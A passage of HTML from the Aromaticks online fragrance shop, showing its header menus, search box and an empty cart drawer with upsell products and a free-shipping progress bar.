  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/difusor-electrico-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Difusores eléctricos
                                </a></li><li><a href="/fr/collections/recargas-difusor-electrico" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Recargas difusor
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Para nuestro hogar</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/limpieza-de-hogar" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Limpieza
                                </a></li><li><a href="/fr/collections/quemador-y-ceras" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Quemadores de cera
                                </a></li><li><a href="/fr/collections/armarios" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Armarios y cajones
                                </a></li><li><a href="/fr/collections/spray-para-hogar-y-textiles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Spray de ambiente y textil
                                </a></li><li><a href="/fr/collections/inciensos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Inciensos
                                </a></li><li><details id="Details-HeaderSubMenu-6">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Mikados</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-6" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/fr/collections/mikados" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mikados
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/recargas-mikado" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Recargas de Mikado
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/mikados-premium" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mikados Gran formato
                                        </a>
                                      </li></ul>
                                </details></li><li><a href="/fr/collections/velas-perfumadas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Velas
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Pour votre voiture</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/difusor-coche" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Diffuseurs de voiture
                                </a></li><li><a href="/fr/collections/recargas-difusor-coche" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Recharges de voiture
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Produits de beauté</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/eau-de-toilette" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Eau de Toilette
                                </a></li><li><a href="/fr/collections/cosmetica-natural" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cosmétiques naturels
                                </a></li><li><a href="/fr/collections/jabones-artesanos-y-naturales" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Savons
                                </a></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Salle de bain</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/fr/collections/geles-de-bano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gels douche
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/jabones-artesanos-y-naturales" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Savons naturels
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-9">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>MARQUES</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-9" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/aromaticks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  AROMATICKS
                                </a></li><li><a href="/fr/collections/boles-dolor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  BOLES D&#39;OLOR
                                </a></li><li><a href="/fr/collections/durance" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  DURANCE
                                </a></li><li><a href="/fr/collections/esteban-paris-parfums" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  ESTEBAN PARIS
                                </a></li><li><a href="/fr/collections/maison-berger" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  MAISON BERGER PARIS
                                </a></li><li><a href="/fr/collections/mathilde-m" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  MATHILDE M.
                                </a></li><li><a href="/fr/collections/terre-doc" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  TERRE D&#39;OC
                                </a></li><li><a href="/fr/collections/velas-voluspa-lujo-y-aroma-inigualable" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  VOLUSPA
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/fr/collections/ya-no-vuelven" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Ya no vuelven </span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/fr/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://clientes.aromaticks.com?locale=fr&region_country=ES" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/fr/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.52 45.01" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
    </svg>
  <span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Aromaticks",
    
      "logo": "https:\/\/aromaticks.com\/cdn\/shop\/files\/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face.webp?v=1754562025\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/aromaticks.com"
  }
</script>
<style> #shopify-section-sections--27532778242378__header .menu-drawer__menu-item.list-menu__item.link[href="/collections/especial-navidad"] {color: #c0392b !important;} #shopify-section-sections--27532778242378__header .menu-drawer__menu-item.list-menu__item.link[href="/collections/especial-navidad"]:hover {color: #e74c3c !important;} #shopify-section-sections--27532778242378__header .menu-drawer__menu-item.list-menu__item.link[href="/collections/especial-gourmet"] {color: #c0392b !important;} #shopify-section-sections--27532778242378__header .menu-drawer__menu-item.list-menu__item.link[href="/collections/especial-gourmet"]:hover {color: #e74c3c !important;} </style></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/fr/collections/all" class="button">
                  Continuer les achats
                </a>
              
<p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="https://clientes.aromaticks.com?locale=fr&region_country=ES" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            Tu carrito
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Faltan 
    <span>59€</span>
 y consigue  Envio Gratis
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:29.5%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Envio Gratis
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:50.0%;">
        <span class="material-symbols-outlined">
          redeem
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            5€ Gratis
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined filled">
          redeem
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            10€ Gratis
          </span>
        
      </div>
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 1.8rem;--margin-bottom: 1.8rem;" 
                
              >
                <form
                  action="/fr/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Chargement en cours...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
                


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#2db742;--icon-color:#2db742;"
    >
      
        <span class="material-icon material-symbols-outlined">
  sentiment_satisfied
</span>
      
      <span>Top ventas, ¡gran elección!</span>
    </p>
  
  
  
</div>

              
            
        
          
              
                
                
                  
<div 
  class='cart-drawer-upsells-container side-margins-negative'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 0.9rem;
    --price-font-size: 1.2rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 0.0rem;
    --margin-bottom: 0.0rem;
  "
  data-count="3"
  
>
  
  
  
    
    <splide-component
      data-type='slide'
      data-arrows='false'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--side-padding-desktop:15;--side-padding-mobile:15;"
    >
      <div class='splide splide--desktop-dots-under splide--mobile-dots-under'>
        <div class='splide__track'>
          <ul class="splide__list">
  
  
    
      <li class="splide__slide">
        <div class="splide__slide__container">
    
    
      
      
      <cart-drawer-upsell
        class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-text upsell--custom-bg'
        data-style="add_button" 
        data-selected="false"
        data-handle="vestuario-perfumado-cedre"
        data-toggle="false"
        data-id="40530254299187"
        
      >
        
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//aromaticks.com/cdn/shop/products/Vestuario-perfumado-Cedre_6de73200-06e2-4a85-a2c2-c97b4a2af74c.jpg?v=1694630307&width=500"
                  alt="Vestuario perfumado Cèdre de la marca Esteban Paris Parfums en Aromaticks"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                
                  Armoire parfumée Cèdre
                
              </h3>
              
                <div class='upsell__price'>
                  <span class='regular-price'>5,31€</span>
                  <span class='compare-price'>5,90€</span>
                </div>
              
            </div>
            
          </div>
          
            <button
              type="submit"
              name="add"
              class="upsell__add-btn"
              form="cart-drawerupsellproduct_upsells_9BVF381"
              
            >
              <span><strong>Añadir</strong>
</span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          
          
            <product-form data-is-cart-upsell='true'><form method="post" action="/fr/cart/add" id="cart-drawerupsellproduct_upsells_9BVF381" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40530254299187">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6715065991219" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          
        </div>
      </cart-drawer-upsell>
    
        </div>
      </li>
    
  
    
      <li class="splide__slide">
        <div class="splide__slide__container">
    
    
      
      
      <cart-drawer-upsell
        class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-text upsell--custom-bg'
        data-style="add_button" 
        data-selected="false"
        data-handle="mini-resinas-angels-charms-30-gr"
        data-toggle="false"
        data-id="32555522719795"
        
      >
        
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//aromaticks.com/cdn/shop/products/Boles-dolor-Mini-Resinas-Angels-Charms-30-gr.jpg?v=1694629690&width=500"
                  alt="Mini Resinas Angels Charms 30 gr de la marca Boles d&#39;olor en Aromaticks"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                
                  Mini Breloques Anges en Résine 30 gr
                
              </h3>
              
                <div class='upsell__price'>
                  <span class='regular-price'>2,48€</span>
                  <span class='compare-price'>2,75€</span>
                </div>
              
            </div>
            
          </div>
          
            <button
              type="submit"
              name="add"
              class="upsell__add-btn"
              form="cart-drawerupsellproduct_upsells_9BVF382"
              
            >
              <span><strong>Añadir</strong>
</span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          
          
            <product-form data-is-cart-upsell='true'><form method="post" action="/fr/cart/add" id="cart-drawerupsellproduct_upsells_9BVF382" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="32555522719795">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="4705726595123" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          
        </div>
      </cart-drawer-upsell>
    
        </div>
      </li>
    
  
    
      <li class="splide__slide">
        <div class="splide__slide__container">
    
    
      
      
      <cart-drawer-upsell
        class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-text upsell--custom-bg'
        data-style="add_button" 
        data-selected="false"
        data-handle="polvo-de-aspirador-lin-pur-150-g-r"
        data-toggle="false"
        data-id="49131068850506"
        
      >
        
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//aromaticks.com/cdn/shop/files/PolvoaspiradorLinpur.jpg?v=1725123071&width=500"
                  alt="Polvo de aspirador Lin Pur 150 g r de la marca Esteban Paris Parfums en Aromaticks"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                
                  Polvo de aspirador Lin Pur 150 gr Esteban Paris
                
              </h3>
              
                <div class='upsell__price'>
                  <span class='regular-price'>8,95€</span>
                  <span class='compare-price'>9,95€</span>
                </div>
              
            </div>
            
          </div>
          
            <button
              type="submit"
              name="add"
              class="upsell__add-btn"
              form="cart-drawerupsellproduct_upsells_9BVF383"
              
            >
              <span><strong>Añadir</strong>
</span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          
          
            <product-form data-is-cart-upsell='true'><form method="post" action="/fr/cart/add" id="cart-drawerupsellproduct_upsells_9BVF383" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="49131068850506">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="9459759317322" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          
        </div>
      </cart-drawer-upsell>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
      </div>
    </splide-component>
  
</div>
                
              
            
        
          
        
          
        
          
            
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <details id="Details-CartDrawer" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
                <summary>
                  <span class="summary__title">
                    Instructions spéciales concernant la commande
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </span>
                </summary>
                <cart-note class="cart__note field">
                  <label class="visually-hidden" for="CartDrawer-Note">Instructions spéciales concernant la commande</label>
                  <textarea
                    id="CartDrawer-Note"
                    class="text-area text-area--resize-vertical field__input"
                    name="note"
                    placeholder="Instructions spéciales concernant la commande"
                  ></textarea>
                </cart-note>
              </details>
            
        
          
            
        
          
              

        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0,00€</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Mettre à jour
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Procéder au paiement
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          
                


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100% product__text-container--multiple"
  style="--item-count:2;--mobile-text-size: 1.2rem;--desktop-text-size: 1.3rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
      
      <span>Envio 24/48 horas</span>
    </p>
  
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  replay
</span>
      
      <span>14 dias de reembolso</span>
    </p>
  
</div>

              
            
        
          <div class='payment-badges-block' style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
